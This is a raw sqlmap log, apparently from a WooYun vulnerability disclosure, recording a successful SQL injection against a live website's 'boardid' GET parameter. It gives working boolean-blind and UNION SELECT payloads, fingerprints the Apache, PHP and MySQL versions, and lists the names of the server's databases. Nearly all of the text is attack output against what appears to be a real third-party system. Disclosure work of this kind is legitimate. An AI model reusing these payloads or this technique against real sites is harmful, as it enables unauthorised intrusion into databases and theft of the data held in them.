 [22:08:21] [INFO] GET parameter 'boardid' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'boardid' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 72 HTTP(s) requests:
---
Parameter: boardid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: boardid=81 AND 3729=3729
    Type: UNION query
    Title: Generic UNION query (NULL) - 19 columns
    Payload: boardid=81 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7178706b71,0x6a457477756c575161796e
---
[22:08:32] [INFO] testing MySQL
[22:08:35] [INFO] confirming MySQL
[22:08:37] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.27, PHP 5.2.17
back-end DBMS: MySQL >= 5.0.0
[22:08:37] [INFO] fetching database names
available databases [51]:
[*] #mysql50#cjntj.bak
[*] #mysql50#cjnvote.bak
[*] #mysql50#phpwind.bak
[*] cc
[*] ccvms
[*] cjnphoto
[*] cjnvote
[*] collabtive
[*] dwz
[*] information_schema
[*] maps
[*] mingpai
[*] mysql
[*] myt
[*] newdata_user
[*] osfc
[*] phpstat_mysql_10_mysql
www.wooyun.org